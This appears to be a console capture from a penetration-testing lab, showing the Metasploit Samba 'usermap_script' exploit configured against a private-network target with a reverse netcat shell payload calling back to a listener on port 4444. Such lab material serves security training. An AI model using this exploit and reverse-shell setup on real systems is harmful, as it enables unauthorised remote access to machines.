 msf exploit(multi/samba/usermap_script) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  10.0.2.4         yes       The target address
   RPORT  139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic